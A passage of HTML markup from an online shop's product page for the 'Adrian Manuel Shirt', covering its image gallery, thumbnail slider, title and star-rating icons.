        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377139496">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39624377270568"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39624377270568"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377270568">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25512650604840__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25512650604840__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25512650604840__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25512650604840__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25512650604840__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377303336"
              data-media-position="1"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-1
"
              >
                <img src="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377368872"
              data-media-position="2"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-2
"
              >
                <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377172264"
              data-media-position="3"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-3
"
              >
                <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377205032"
              data-media-position="4"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-4
"
              >
                <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377237800"
              data-media-position="5"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-5
"
              >
                <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377139496"
              data-media-position="6"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-6
"
              >
                <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25512650604840__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25512650604840__main-39624377270568"
              data-media-position="7"
              data-alt="Adrian Manuel Shirt"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25512650604840__main"
                aria-describedby="Thumbnail-template--25512650604840__main-7
"
              >
                <img src="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=416" alt="Adrian Manuel Shirt" srcset="//envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=54 54w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=74 74w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=104 104w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=162 162w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=208 208w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=324 324w, //envisxge.com/cdn/shop/files/3_7a415db3-62ee-43d5-87cb-f263f336c612.jpg?v=1721024413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25512650604840__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25512650604840__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25512650604840__main"
          data-section="template--25512650604840__main"
          data-url="/products/adrian-manuel-shirt"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AdE5pMy9RdUNFcWVGa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Adrian Manuel Shirt
  </h1>
  <a href="/products/adrian-manuel-shirt" class="product__title">
    <h2 class="h1">
      Adrian Manuel Shirt
    </h2>
  </a>
  <style>
    .product__title-AdE5pMy9RdUNFcWVGa__title h1 {
      font-size: 3.3rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AdE5pMy9RdUNFcWVGa__title h1 {
        font-size: 2.3692307692307697rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars"
  style='
    --rating:4.6;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.2rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
